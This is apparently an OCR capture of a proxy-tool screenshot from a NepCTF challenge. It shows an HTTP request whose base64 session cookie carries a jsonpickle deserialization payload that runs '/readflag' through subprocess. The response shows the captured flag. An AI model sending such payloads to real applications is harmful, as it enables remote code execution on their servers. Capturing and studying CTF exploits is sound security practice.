 Pretty Raw Hex
GET /panel HTTP/1.1
Host: nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com
Cookie: authz=
eyJweS9vYmplY3QiOiJfX21haW5fXy5TZXNzaW9uIiwibWV0YSI6eyJ1c2VyIjp7InB5
L29iamVjdCI6InN1YnByb2Nlc3MuZ2V0b3V0cHV0IiwicHkvbmV3YXJnc2V4IjpbeyJw
eS9zZXQiOlsiL3JlYWRmbGFnIl19LCIiXX0gICAsInRzIjoxNzUzNzc0MjIzfX0=
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
Pretty Raw Hex Render
用户仪表盘
pCTF{d7fab274-698b-fd1a-0ebc-9845ac9c0514}！您已经以标准用户身
NepCTF{d7fab274-698b-fd1a-0ebc-98